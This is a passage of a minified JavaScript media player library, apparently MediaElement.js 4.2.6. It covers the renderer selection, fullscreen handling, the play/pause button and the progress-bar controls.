                void 0 !== n.mediaElement.renderer && null !== n.mediaElement.renderer && (n.mediaElement.renderer.pause(), n.mediaElement.renderer.stop && n.mediaElement.renderer.stop(), n.mediaElement.renderer.hide());
                var i = n.mediaElement.renderers[e], r = null;
                if (void 0 !== i && null !== i) return i.show(), i.setSrc(o), n.mediaElement.renderer = i, n.mediaElement.rendererName = e, !0;
                for (var a = n.mediaElement.options.renderers.length ? n.mediaElement.options.renderers : c.renderer.order, s = 0, l = a.length; s < l; s++) {
                    var d = a[s];
                    if (d === e) {
                        r = c.renderer.renderers[d];
                        var u = Object.assign(r.options, n.mediaElement.options);
                        return i = r.create(n.mediaElement, u, t), i.name = e, n.mediaElement.renderers[r.name] = i, n.mediaElement.renderer = i, n.mediaElement.rendererName = e, i.show(), !0
                    }
                }
                return !1
            }, m.mediaElement.setSize = function (e, t) {
                void 0 !== m.mediaElement.renderer && null !== m.mediaElement.renderer && m.mediaElement.renderer.setSize(e, t)
            }, m.mediaElement.generateError = function (e, t) {
                e = e || "", t = Array.isArray(t) ? t : [];
                var n = (0, d.createEvent)("error", m.mediaElement);
                n.message = e, n.urls = t, m.mediaElement.dispatchEvent(n), v = !0
            };
            var _ = l.default.html5media.properties, N = l.default.html5media.methods, A = function (e, t, n, o) {
                var i = e[t];
                Object.defineProperty(e, t, {
                    get: function () {
                        return n.apply(e, [i])
                    }, set: function (t) {
                        return i = o.apply(e, [t])
                    }
                })
            }, L = function () {
                return void 0 !== m.mediaElement.renderer && null !== m.mediaElement.renderer ? m.mediaElement.renderer.getSrc() : null
            }, F = function (e) {
                var t = [];
                if ("string" == typeof e) t.push({
                    src: e,
                    type: e ? (0, u.getTypeFromFile)(e) : ""
                }); else if ("object" === (void 0 === e ? "undefined" : r(e)) && void 0 !== e.src) {
                    var n = (0, u.absolutizeUrl)(e.src), o = e.type, i = Object.assign(e, {
                        src: n,
                        type: "" !== o && null !== o && void 0 !== o || !n ? o : (0, u.getTypeFromFile)(n)
                    });
                    t.push(i)
                } else if (Array.isArray(e)) for (var a = 0, s = e.length; a < s; a++) {
                    var l = (0, u.absolutizeUrl)(e[a].src), f = e[a].type, p = Object.assign(e[a], {
                        src: l,
                        type: "" !== f && null !== f && void 0 !== f || !l ? f : (0, u.getTypeFromFile)(l)
                    });
                    t.push(p)
                }
                var h = c.renderer.select(t, m.mediaElement.options.renderers.length ? m.mediaElement.options.renderers : []),
                    v = void 0;
                if (m.mediaElement.paused || (m.mediaElement.pause(), v = (0, d.createEvent)("pause", m.mediaElement), m.mediaElement.dispatchEvent(v)), m.mediaElement.originalNode.src = t[0].src || "", null !== h || !t[0].src) return t[0].src ? m.mediaElement.changeRenderer(h.rendererName, t) : null;
                m.mediaElement.generateError("No renderer found", t)
            }, j = function (e, t) {
                try {
                    if ("play" === e && "native_dash" === m.mediaElement.rendererName) {
                        var n = m.mediaElement.renderer[e](t);
                        n && "function" == typeof n.then && n.catch(function () {
                            m.mediaElement.paused && setTimeout(function () {
                                var e = m.mediaElement.renderer.play();
                                void 0 !== e && e.catch(function () {
                                    m.mediaElement.renderer.paused || m.mediaElement.renderer.pause()
                                })
                            }, 150)
                        })
                    } else m.mediaElement.renderer[e](t)
                } catch (e) {
                    m.mediaElement.generateError(e, b)
                }
            };
            A(m.mediaElement, "src", L, F), m.mediaElement.getSrc = L, m.mediaElement.setSrc = F;
            for (var I = 0, M = _.length; I < M; I++) !function (e) {
                if ("src" !== e) {
                    var t = "" + e.substring(0, 1).toUpperCase() + e.substring(1), n = function () {
                        return void 0 !== m.mediaElement.renderer && null !== m.mediaElement.renderer && "function" == typeof m.mediaElement.renderer["get" + t] ? m.mediaElement.renderer["get" + t]() : null
                    }, o = function (e) {
                        void 0 !== m.mediaElement.renderer && null !== m.mediaElement.renderer && "function" == typeof m.mediaElement.renderer["set" + t] && m.mediaElement.renderer["set" + t](e)
                    };
                    A(m.mediaElement, e, n, o), m.mediaElement["get" + t] = n, m.mediaElement["set" + t] = o
                }
            }(_[I]);
            for (var O = 0, D = N.length; O < D; O++) !function (e) {
                m.mediaElement[e] = function () {
                    for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
                    return void 0 !== m.mediaElement.renderer && null !== m.mediaElement.renderer && "function" == typeof m.mediaElement.renderer[e] && (m.mediaElement.promises.length ? Promise.all(m.mediaElement.promises).then(function () {
                        j(e, n)
                    }).catch(function (e) {
                        m.mediaElement.generateError(e, b)
                    }) : j(e, n)), null
                }
            }(N[O]);
            return m.mediaElement.addEventListener = function (e, t) {
                m.mediaElement.events[e] = m.mediaElement.events[e] || [], m.mediaElement.events[e].push(t)
            }, m.mediaElement.removeEventListener = function (e, t) {
                if (!e) return m.mediaElement.events = {}, !0;
                var n = m.mediaElement.events[e];
                if (!n) return !0;
                if (!t) return m.mediaElement.events[e] = [], !0;
                for (var o = 0; o < n.length; o++) if (n[o] === t) return m.mediaElement.events[e].splice(o, 1), !0;
                return !1
            }, m.mediaElement.dispatchEvent = function (e) {
                var t = m.mediaElement.events[e.type];
                if (t) for (var n = 0; n < t.length; n++) t[n].apply(null, [e])
            }, b.length && (m.mediaElement.src = b), m.mediaElement.promises.length ? Promise.all(m.mediaElement.promises).then(function () {
                m.mediaElement.options.success && m.mediaElement.options.success(m.mediaElement, m.mediaElement.originalNode)
            }).catch(function () {
                v && m.mediaElement.options.error && m.mediaElement.options.error(m.mediaElement, m.mediaElement.originalNode)
            }) : (m.mediaElement.options.success && m.mediaElement.options.success(m.mediaElement, m.mediaElement.originalNode), v && m.mediaElement.options.error && m.mediaElement.options.error(m.mediaElement, m.mediaElement.originalNode)), m.mediaElement
        };
        a.default.MediaElement = p, l.default.MediaElement = p, n.default = p
    }, {2: 2, 25: 25, 27: 27, 28: 28, 3: 3, 7: 7, 8: 8}], 7: [function (e, t, n) {
        "use strict";
        Object.defineProperty(n, "__esModule", {value: !0});
        var o = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(3)), i = {};
        i.version = "4.2.6", i.html5media = {
            properties: ["volume", "src", "currentTime", "muted", "duration", "paused", "ended", "buffered", "error", "networkState", "readyState", "seeking", "seekable", "currentSrc", "preload", "bufferedBytes", "bufferedTime", "initialTime", "startOffsetTime", "defaultPlaybackRate", "playbackRate", "played", "autoplay", "loop", "controls"],
            readOnlyProperties: ["duration", "paused", "ended", "buffered", "error", "networkState", "readyState", "seeking", "seekable"],
            methods: ["load", "play", "pause", "canPlayType"],
            events: ["loadstart", "durationchange", "loadedmetadata", "loadeddata", "progress", "canplay", "canplaythrough", "suspend", "abort", "error", "emptied", "stalled", "play", "playing", "pause", "waiting", "seeking", "seeked", "timeupdate", "ended", "ratechange", "volumechange"],
            mediaTypes: ["audio/mp3", "audio/ogg", "audio/oga", "audio/wav", "audio/x-wav", "audio/wave", "audio/x-pn-wav", "audio/mpeg", "audio/mp4", "video/mp4", "video/webm", "video/ogg", "video/ogv"]
        }, o.default.mejs = i, n.default = i
    }, {3: 3}], 8: [function (e, t, n) {
        "use strict";

        function o(e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.renderer = void 0;
        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, r = function () {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n];
                    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                }
            }

            return function (t, n, o) {
                return n && e(t.prototype, n), o && e(t, o), t
            }
        }(), a = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(7)), s = function () {
            function e() {
                o(this, e), this.renderers = {}, this.order = []
            }

            return r(e, [{
                key: "add", value: function (e) {
                    if (void 0 === e.name) throw new TypeError("renderer must contain at least `name` property");
                    this.renderers[e.name] = e, this.order.push(e.name)
                }
            }, {
                key: "select", value: function (e) {
                    var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [], n = t.length;
                    if (t = t.length ? t : this.order, !n) {
                        var o = [/^(html5|native)/i, /^flash/i, /iframe$/i], i = function (e) {
                            for (var t = 0, n = o.length; t < n; t++) if (o[t].test(e)) return t;
                            return o.length
                        };
                        t.sort(function (e, t) {
                            return i(e) - i(t)
                        })
                    }
                    for (var r = 0, a = t.length; r < a; r++) {
                        var s = t[r], l = this.renderers[s];
                        if (null !== l && void 0 !== l) for (var d = 0, u = e.length; d < u; d++) if ("function" == typeof l.canPlayType && "string" == typeof e[d].type && l.canPlayType(e[d].type)) return {
                            rendererName: l.name,
                            src: e[d].src
                        }
                    }
                    return null
                }
            }, {
                key: "order", set: function (e) {
                    if (!Array.isArray(e)) throw new TypeError("order must be an array of strings.");
                    this._order = e
                }, get: function () {
                    return this._order
                }
            }, {
                key: "renderers", set: function (e) {
                    if (null !== e && "object" !== (void 0 === e ? "undefined" : i(e))) throw new TypeError("renderers must be an array of objects.");
                    this._renderers = e
                }, get: function () {
                    return this._renderers
                }
            }]), e
        }(), l = n.renderer = new s;
        a.default.Renderers = l
    }, {7: 7}], 9: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(3)), r = o(e(2)), a = o(e(5)), s = e(16), l = o(s), d = function (e) {
            if (e && e.__esModule) return e;
            var t = {};
            if (null != e) for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
            return t.default = e, t
        }(e(25)), u = e(27), c = e(26), f = e(28);
        Object.assign(s.config, {
            usePluginFullScreen: !0,
            fullscreenText: null,
            useFakeFullscreen: !1
        }), Object.assign(l.default.prototype, {
            isFullScreen: !1,
            isNativeFullScreen: !1,
            isInIframe: !1,
            isPluginClickThroughCreated: !1,
            fullscreenMode: "",
            containerSizeTimeout: null,
            buildfullscreen: function (e) {
                if (e.isVideo) {
                    e.isInIframe = i.default.location !== i.default.parent.location, e.detectFullscreenMode();
                    var t = this,
                        n = (0, u.isString)(t.options.fullscreenText) ? t.options.fullscreenText : a.default.t("mejs.fullscreen"),
                        o = r.default.createElement("div");
                    if (o.className = t.options.classPrefix + "button " + t.options.classPrefix + "fullscreen-button", o.innerHTML = '<button type="button" aria-controls="' + t.id + '" title="' + n + '" aria-label="' + n + '" tabindex="0"></button>', t.addControlElement(o, "fullscreen"), o.addEventListener("click", function () {
                            d.HAS_TRUE_NATIVE_FULLSCREEN && d.IS_FULLSCREEN || e.isFullScreen ? e.exitFullScreen() : e.enterFullScreen()
                        }), e.fullscreenBtn = o, t.options.keyActions.push({
                            keys: [70], action: function (e, t, n, o) {
                                o.ctrlKey || void 0 !== e.enterFullScreen && (e.isFullScreen ? e.exitFullScreen() : e.enterFullScreen())
                            }
                        }), t.exitFullscreenCallback = function (n) {
                            27 === (n.which || n.keyCode || 0) && (d.HAS_TRUE_NATIVE_FULLSCREEN && d.IS_FULLSCREEN || t.isFullScreen) && e.exitFullScreen()
                        }, t.globalBind("keydown", t.exitFullscreenCallback), t.normalHeight = 0, t.normalWidth = 0, d.HAS_TRUE_NATIVE_FULLSCREEN) {
                        e.globalBind(d.FULLSCREEN_EVENT_NAME, function () {
                            e.isFullScreen && (d.isFullScreen() ? (e.isNativeFullScreen = !0, e.setControlsSize()) : (e.isNativeFullScreen = !1, e.exitFullScreen()))
                        })
                    }
                }
            },
            cleanfullscreen: function (e) {
                e.exitFullScreen(), e.globalUnbind("keydown", e.exitFullscreenCallback)
            },
            detectFullscreenMode: function () {
                var e = this, t = null !== e.media.rendererName && /(native|html5)/i.test(e.media.rendererName), n = "";
                return d.HAS_TRUE_NATIVE_FULLSCREEN && t ? n = "native-native" : d.HAS_TRUE_NATIVE_FULLSCREEN && !t ? n = "plugin-native" : e.usePluginFullScreen && d.SUPPORT_POINTER_EVENTS && (n = "plugin-click"), e.fullscreenMode = n, n
            },
            enterFullScreen: function () {
                var e = this, t = null !== e.media.rendererName && /(html5|native)/i.test(e.media.rendererName),
                    n = getComputedStyle(e.container);
                if (!1 === e.options.useFakeFullscreen && d.IS_IOS && d.HAS_IOS_FULLSCREEN && "function" == typeof e.media.originalNode.webkitEnterFullscreen && e.media.originalNode.canPlayType((0, f.getTypeFromFile)(e.media.getSrc()))) e.media.originalNode.webkitEnterFullscreen(); else {
                    if ((0, c.addClass)(r.default.documentElement, e.options.classPrefix + "fullscreen"), (0, c.addClass)(e.container, e.options.classPrefix + "container-fullscreen"), e.normalHeight = parseFloat(n.height), e.normalWidth = parseFloat(n.width), "native-native" !== e.fullscreenMode && "plugin-native" !== e.fullscreenMode || (d.requestFullScreen(e.container), e.isInIframe && setTimeout(function t() {
                            if (e.isNativeFullScreen) {
                                var n = i.default.innerWidth || r.default.documentElement.clientWidth || r.default.body.clientWidth,
                                    o = screen.width;
                                Math.abs(o - n) > .002 * o ? e.exitFullScreen() : setTimeout(t, 500)
                            }
                        }, 1e3)), e.container.style.width = "100%", e.container.style.height = "100%", e.containerSizeTimeout = setTimeout(function () {
                            e.container.style.width = "100%", e.container.style.height = "100%", e.setControlsSize()
                        }, 500), t) e.node.style.width = "100%", e.node.style.height = "100%"; else for (var o = e.container.querySelectorAll("embed, object, video"), a = o.length, s = 0; s < a; s++) o[s].style.width = "100%", o[s].style.height = "100%";
                    e.options.setDimensions && "function" == typeof e.media.setSize && e.media.setSize(screen.width, screen.height);
                    for (var l = e.layers.children, p = l.length, m = 0; m < p; m++) l[m].style.width = "100%", l[m].style.height = "100%";
                    e.fullscreenBtn && ((0, c.removeClass)(e.fullscreenBtn, e.options.classPrefix + "fullscreen"), (0, c.addClass)(e.fullscreenBtn, e.options.classPrefix + "unfullscreen")), e.setControlsSize(), e.isFullScreen = !0;
                    var h = Math.min(screen.width / e.width, screen.height / e.height),
                        v = e.container.querySelector("." + e.options.classPrefix + "captions-text");
                    v && (v.style.fontSize = 100 * h + "%", v.style.lineHeight = "normal", e.container.querySelector("." + e.options.classPrefix + "captions-position").style.bottom = "45px");
                    var y = (0, u.createEvent)("enteredfullscreen", e.container);
                    e.container.dispatchEvent(y)
                }
            },
            exitFullScreen: function () {
                var e = this, t = null !== e.media.rendererName && /(native|html5)/i.test(e.media.rendererName);
                if (clearTimeout(e.containerSizeTimeout), d.HAS_TRUE_NATIVE_FULLSCREEN && (d.IS_FULLSCREEN || e.isFullScreen) && d.cancelFullScreen(), (0, c.removeClass)(r.default.documentElement, e.options.classPrefix + "fullscreen"), (0, c.removeClass)(e.container, e.options.classPrefix + "container-fullscreen"), e.options.setDimensions) {
                    if (e.container.style.width = e.normalWidth + "px", e.container.style.height = e.normalHeight + "px", t) e.node.style.width = e.normalWidth + "px", e.node.style.height = e.normalHeight + "px"; else for (var n = e.container.querySelectorAll("embed, object, video"), o = n.length, i = 0; i < o; i++) n[i].style.width = e.normalWidth + "px", n[i].style.height = e.normalHeight + "px";
                    "function" == typeof e.media.setSize && e.media.setSize(e.normalWidth, e.normalHeight);
                    for (var a = e.layers.children, s = a.length, l = 0; l < s; l++) a[l].style.width = e.normalWidth + "px", a[l].style.height = e.normalHeight + "px"
                }
                e.fullscreenBtn && ((0, c.removeClass)(e.fullscreenBtn, e.options.classPrefix + "unfullscreen"), (0, c.addClass)(e.fullscreenBtn, e.options.classPrefix + "fullscreen")), e.setControlsSize(), e.isFullScreen = !1;
                var f = e.container.querySelector("." + e.options.classPrefix + "captions-text");
                f && (f.style.fontSize = "", f.style.lineHeight = "", e.container.querySelector("." + e.options.classPrefix + "captions-position").style.bottom = "");
                var p = (0, u.createEvent)("exitedfullscreen", e.container);
                e.container.dispatchEvent(p)
            }
        })
    }, {16: 16, 2: 2, 25: 25, 26: 26, 27: 27, 28: 28, 3: 3, 5: 5}], 10: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = e(16), a = o(r), s = o(e(5)), l = e(27), d = e(26);
        Object.assign(r.config, {
            playText: null,
            pauseText: null
        }), Object.assign(a.default.prototype, {
            buildplaypause: function (e, t, n, o) {
                function r(e) {
                    "play" === e ? ((0, d.removeClass)(p, a.options.classPrefix + "play"), (0, d.removeClass)(p, a.options.classPrefix + "replay"), (0, d.addClass)(p, a.options.classPrefix + "pause"), m.setAttribute("title", f), m.setAttribute("aria-label", f)) : ((0, d.removeClass)(p, a.options.classPrefix + "pause"), (0, d.removeClass)(p, a.options.classPrefix + "replay"), (0, d.addClass)(p, a.options.classPrefix + "play"), m.setAttribute("title", c), m.setAttribute("aria-label", c))
                }

                var a = this, u = a.options, c = (0, l.isString)(u.playText) ? u.playText : s.default.t("mejs.play"),
                    f = (0, l.isString)(u.pauseText) ? u.pauseText : s.default.t("mejs.pause"),
                    p = i.default.createElement("div");
                p.className = a.options.classPrefix + "button " + a.options.classPrefix + "playpause-button " + a.options.classPrefix + "play", p.innerHTML = '<button type="button" aria-controls="' + a.id + '" title="' + c + '" aria-label="' + f + '" tabindex="0"></button>', p.addEventListener("click", function () {
                    a.paused ? a.play() : a.pause()
                });
                var m = p.querySelector("button");
                a.addControlElement(p, "playpause"), r("pse"), o.addEventListener("loadedmetadata", function () {
                    -1 === o.rendererName.indexOf("flash") && r("pse")
                }), o.addEventListener("play", function () {
                    r("play")
                }), o.addEventListener("playing", function () {
                    r("play")
                }), o.addEventListener("pause", function () {
                    r("pse")
                }), o.addEventListener("ended", function () {
                    e.options.loop || ((0, d.removeClass)(p, a.options.classPrefix + "pause"), (0, d.removeClass)(p, a.options.classPrefix + "play"), (0, d.addClass)(p, a.options.classPrefix + "replay"), m.setAttribute("title", c), m.setAttribute("aria-label", c))
                })
            }
        })
    }, {16: 16, 2: 2, 26: 26, 27: 27, 5: 5}], 11: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = e(16), a = o(r), s = o(e(5)), l = e(25), d = e(30), u = e(26);
        Object.assign(r.config, {
            enableProgressTooltip: !0,
            useSmoothHover: !0,
            forceLive: !1
        }), Object.assign(a.default.prototype, {
            buildprogress: function (e, t, n, o) {
                var a = 0, c = !1, f = !1, p = this, m = e.options.autoRewind,
                    h = e.options.enableProgressTooltip ? '<span class="' + p.options.classPrefix + 'time-float"><span class="' + p.options.classPrefix + 'time-float-current">00:00</span><span class="' + p.options.classPrefix + 'time-float-corner"></span></span>' : "",
                    v = i.default.createElement("div");
                v.className = p.options.classPrefix + "time-rail", v.innerHTML = '<span class="' + p.options.classPrefix + "time-total " + p.options.classPrefix + 'time-slider"><span class="' + p.options.classPrefix + 'time-buffering"></span><span class="' + p.options.classPrefix + 'time-loaded"></span><span class="' + p.options.classPrefix + 'time-current"></span><span class="' + p.options.classPrefix + 'time-hovered no-hover"></span><span class="' + p.options.classPrefix + 'time-handle"><span class="' + p.options.classPrefix + 'time-handle-content"></span></span>' + h + "</span>", p.addControlElement(v, "progress"), p.options.keyActions.push({
                    keys: [37, 227],
                    action: function (e) {
                        if (!isNaN(e.duration) && e.duration > 0) {
                            e.isVideo && (e.showControls(), e.startControlsTimer()), e.container.querySelector("." + r.config.classPrefix + "time-total").focus();
                            var t = Math.max(e.currentTime - e.options.defaultSeekBackwardInterval(e), 0);
                            e.setCurrentTime(t)
                        }
                    }
                }, {
                    keys: [39, 228], action: function (e) {
                        if (!isNaN(e.duration) && e.duration > 0) {
                            e.isVideo && (e.showControls(), e.startControlsTimer()), e.container.querySelector("." + r.config.classPrefix + "time-total").focus();
                            var t = Math.min(e.currentTime + e.options.defaultSeekForwardInterval(e), e.duration);
                            e.setCurrentTime(t)
                        }
                    }
                }), p.rail = t.querySelector("." + p.options.classPrefix + "time-rail"), p.total = t.querySelector("." + p.options.classPrefix + "time-total"), p.loaded = t.querySelector("." + p.options.classPrefix + "time-loaded"), p.current = t.querySelector("." + p.options.classPrefix + "time-current"), p.handle = t.querySelector("." + p.options.classPrefix + "time-handle"), p.timefloat = t.querySelector("." + p.options.classPrefix + "time-float"), p.timefloatcurrent = t.querySelector("." + p.options.classPrefix + "time-float-current"), p.slider = t.querySelector("." + p.options.classPrefix + "time-slider"), p.hovered = t.querySelector("." + p.options.classPrefix + "time-hovered"), p.buffer = t.querySelector("." + p.options.classPrefix + "time-buffering"), p.newTime = 0, p.forcedHandlePause = !1, p.setTransformStyle = function (e, t) {
                    e.style.transform = t, e.style.webkitTransform = t, e.style.MozTransform = t, e.style.msTransform = t, e.style.OTransform = t
                }, p.buffer.style.display = "none";
                var y = function (t) {
                    var n = getComputedStyle(p.total), o = (0, u.offset)(p.total), i = p.total.offsetWidth,
                        r = void 0 !== n.webkitTransform ? "webkitTransform" : void 0 !== n.mozTransform ? "mozTransform " : void 0 !== n.oTransform ? "oTransform" : void 0 !== n.msTransform ? "msTransform" : "transform",
                        a = "WebKitCSSMatrix" in window ? "WebKitCSSMatrix" : "MSCSSMatrix" in window ? "MSCSSMatrix" : "CSSMatrix" in window ? "CSSMatrix" : void 0,
                        s = 0, f = 0, m = 0, h = void 0;
                    if (h = t.originalEvent && t.originalEvent.changedTouches ? t.originalEvent.changedTouches[0].pageX : t.changedTouches ? t.changedTouches[0].pageX : t.pageX, p.getDuration()) {
                        if (h < o.left ? h = o.left : h > i + o.left && (h = i + o.left), m = h - o.left, s = m / i, p.newTime = s <= .02 ? 0 : s * p.getDuration(), c && null !== p.getCurrentTime() && p.newTime.toFixed(4) !== p.getCurrentTime().toFixed(4) && (p.setCurrentRailHandle(p.newTime), p.updateCurrent(p.newTime)), !l.IS_IOS && !l.IS_ANDROID) {
                            if (m < 0 && (m = 0), p.options.useSmoothHover && null !== a && void 0 !== window[a]) {
                                var v = new window[a](getComputedStyle(p.handle)[r]).m41,
                                    y = m / parseFloat(getComputedStyle(p.total).width) - v / parseFloat(getComputedStyle(p.total).width);
                                p.hovered.style.left = v + "px", p.setTransformStyle(p.hovered, "scaleX(" + y + ")"), p.hovered.setAttribute("pos", m), y >= 0 ? (0, u.removeClass)(p.hovered, "negative") : (0, u.addClass)(p.hovered, "negative")
                            }
                            if (p.timefloat) {
                                var g = p.timefloat.offsetWidth / 2, b = mejs.Utils.offset(p.container),
                                    E = getComputedStyle(p.timefloat);
                                f = h - b.left < p.timefloat.offsetWidth ? g : h - b.left >= p.container.offsetWidth - g ? p.total.offsetWidth - g : m, (0, u.hasClass)(p.container, p.options.classPrefix + "long-video") && (f += parseFloat(E.marginLeft) / 2 + p.timefloat.offsetWidth / 2), p.timefloat.style.left = f + "px", p.timefloatcurrent.innerHTML = (0, d.secondsToTimeCode)(p.newTime, e.options.alwaysShowHours, e.options.showTimecodeFrameCount, e.options.framesPerSecond, e.options.secondsDecimalLength), p.timefloat.style.display = "block"
                            }
                        }
                    } else l.IS_IOS || l.IS_ANDROID || !p.timefloat || (f = p.timefloat.offsetWidth + i >= p.container.offsetWidth ? p.timefloat.offsetWidth / 2 : 0, p.timefloat.style.left = f + "px", p.timefloat.style.left = f + "px", p.timefloat.style.display = "block")
                }, g = function () {
                    var t = p.getCurrentTime(), n = s.default.t("mejs.time-slider"),
                        i = (0, d.secondsToTimeCode)(t, e.options.alwaysShowHours, e.options.showTimecodeFrameCount, e.options.framesPerSecond, e.options.secondsDecimalLength),
                        r = p.getDuration();
                    p.slider.setAttribute("role", "slider"), p.slider.tabIndex = 0, o.paused ? (p.slider.setAttribute("aria-label", n), p.slider.setAttribute("aria-valuemin", 0), p.slider.setAttribute("aria-valuemax", r), p.slider.setAttribute("aria-valuenow", t), p.slider.setAttribute("aria-valuetext", i)) : (p.slider.removeAttribute("aria-label"), p.slider.removeAttribute("aria-valuemin"), p.slider.removeAttribute("aria-valuemax"), p.slider.removeAttribute("aria-valuenow"), p.slider.removeAttribute("aria-valuetext"))
                }, b = function () {
                    new Date - a >= 1e3 && p.play()
                }, E = function () {
                    c && null !== p.getCurrentTime() && p.newTime.toFixed(4) !== p.getCurrentTime().toFixed(4) && (p.setCurrentTime(p.newTime), p.setCurrentRail(), p.updateCurrent(p.newTime)), p.forcedHandlePause && (p.slider.focus(), p.play()), p.forcedHandlePause = !1
                };
                p.slider.addEventListener("focus", function () {
                    e.options.autoRewind = !1
                }), p.slider.addEventListener("blur", function () {
                    e.options.autoRewind = m
                }), p.slider.addEventListener("keydown", function (t) {
                    if (new Date - a >= 1e3 && (f = p.paused), p.options.keyActions.length) {
                        var n = t.which || t.keyCode || 0, i = p.getDuration(),
                            r = e.options.defaultSeekForwardInterval(o), s = e.options.defaultSeekBackwardInterval(o),
                            d = p.getCurrentTime(),
                            u = p.container.querySelector("." + p.options.classPrefix + "volume-slider");
                        if (38 === n || 40 === n) {
                            u && (u.style.display = "block"), p.isVideo && (p.showControls(), p.startControlsTimer());
                            var c = 38 === n ? Math.min(p.volume + .1, 1) : Math.max(p.volume - .1, 0), m = c <= 0;
                            return p.setVolume(c), void p.setMuted(m)
                        }
                        switch (u && (u.style.display = "none"), n) {
                            case 37:
                                p.getDuration() !== 1 / 0 && (d -= s);
                                break;
                            case 39:
                                p.getDuration() !== 1 / 0 && (d += r);
                                break;
                            case 36:
                                d = 0;
                                break;
                            case 35:
                                d = i;
                                break;
                            case 13:
                            case 32:
                                return void(l.IS_FIREFOX && (p.paused ? p.play() : p.pause()));
                            default:
                                return
                        }
                        d = d < 0 ? 0 : d >= i ? i : Math.floor(d), a = new Date, f || e.pause(), d < p.getDuration() && !f && setTimeout(b, 1100), p.setCurrentTime(d), e.showControls(), t.preventDefault(), t.stopPropagation()
                    }
                });
                var S = ["mousedown", "touchstart"];
                p.slider.addEventListener("dragstart", function () {
                    return !1
                });
                for (var x = 0, w = S.length; x < w; x++) p.slider.addEventListener(S[x], function (e) {
                    if (p.forcedHandlePause = !1, p.getDuration() !== 1 / 0 && (1 === e.which || 0 === e.which)) {
                        p.paused || (p.pause(), p.forcedHandlePause = !0), c = !0, y(e);
                        for (var t = ["mouseup", "touchend"], n = 0, o = t.length; n < o; n++) p.container.addEventListener(t[n], function (e) {
                            var t = e.target;
                            (t === p.slider || t.closest("." + p.options.classPrefix + "time-slider")) && y(e)
                        });
                        p.globalBind("mouseup.dur touchend.dur", function () {
                            E(), c = !1, p.timefloat && (p.timefloat.style.display = "none")
                        })
                    }
                }, !(!l.SUPPORT_PASSIVE_EVENT || "touchstart" !== S[x]) && {passive: !0});
                p.slider.addEventListener("mouseenter", function (e) {
                    e.target === p.slider && p.getDuration() !== 1 / 0 && (p.container.addEventListener("mousemove", function (e) {
                        var t = e.target;
                        (t === p.slider || t.closest("." + p.options.classPrefix + "time-slider")) && y(e)
                    }), !p.timefloat || l.IS_IOS || l.IS_ANDROID || (p.timefloat.style.display = "block"), p.hovered && !l.IS_IOS && !l.IS_ANDROID && p.options.useSmoothHover && (0, u.removeClass)(p.hovered, "no-hover"))
                }), p.slider.addEventListener("mouseleave", function () {
                    p.getDuration() !== 1 / 0 && (c || (p.timefloat && (p.timefloat.style.display = "none"), p.hovered && p.options.useSmoothHover && (0, u.addClass)(p.hovered, "no-hover")))
                }), p.broadcastCallback = function (n) {
                    var o = t.querySelector("." + p.options.classPrefix + "broadcast");
                    if (p.options.forceLive || p.getDuration() === 1 / 0) {
                        if (!o || p.options.forceLive) {
                            var r = i.default.createElement("span");
                            r.className = p.options.classPrefix + "broadcast", r.innerText = s.default.t("mejs.live-broadcast"), p.slider.style.display = "none", p.rail.appendChild(r)
                        }
                    } else o && (p.slider.style.display = "", o.remove()), e.setProgressRail(n), p.forcedHandlePause || e.setCurrentRail(n), g()
                }, o.addEventListener("progress", p.broadcastCallback), o.addEventListener("timeupdate", p.broadcastCallback), o.addEventListener("play", function () {
                    p.buffer.style.display = "none"
                }), o.addEventListener("playing", function () {
                    p.buffer.style.display = "none"
                }), o.addEventListener("seeking", function () {
                    p.buffer.style.display = ""
                }), o.addEventListener("seeked", function () {
                    p.buffer.style.display = "none"
                }), o.addEventListener("pause", function () {
                    p.buffer.style.display = "none"
                }), o.addEventListener("waiting", function () {
                    p.buffer.style.display = ""
                }), o.addEventListener("loadeddata", function () {
                    p.buffer.style.display = ""
                }), o.addEventListener("canplay", function () {
                    p.buffer.style.display = "none"
                }), o.addEventListener("error", function () {
                    p.buffer.style.display = "none"
                }), p.container.addEventListener("controlsresize", function (t) {
                    p.getDuration() !== 1 / 0 && (e.setProgressRail(t), p.forcedHandlePause || e.setCurrentRail(t))
                })
            }, cleanprogress: function (e, t, n, o) {
                o.removeEventListener("progress", e.broadcastCallback), o.removeEventListener("timeupdate", e.broadcastCallback), e.rail && e.rail.remove()
            }, setProgressRail: function (e) {
                var t = this, n = void 0 !== e ? e.detail.target || e.target : t.media, o = null;
                n && n.buffered && n.buffered.length > 0 && n.buffered.end && t.getDuration() ? o = n.buffered.end(n.buffered.length - 1) / t.getDuration() : n && void 0 !== n.bytesTotal && n.bytesTotal > 0 && void 0 !== n.bufferedBytes ? o = n.bufferedBytes / n.bytesTotal : e && e.lengthComputable && 0 !== e.total && (o = e.loaded / e.total), null !== o && (o = Math.min(1, Math.max(0, o)), t.loaded && t.setTransformStyle(t.loaded, "scaleX(" + o + ")"))
            }, setCurrentRailHandle: function (e) {
                var t = this;
                t.setCurrentRailMain(t, e)
            }, setCurrentRail: function () {
                var e = this;
                e.setCurrentRailMain(e)
            }, setCurrentRailMain: function (e, t) {
                if (void 0 !== e.getCurrentTime() && e.getDuration()) {
                    var n = void 0 === t ? e.getCurrentTime() : t;
                    if (e.total && e.handle) {
                        var o = parseFloat(getComputedStyle(e.total).width), i = Math.round(o * n / e.getDuration()),
                            r = i - Math.round(e.handle.offsetWidth / 2);
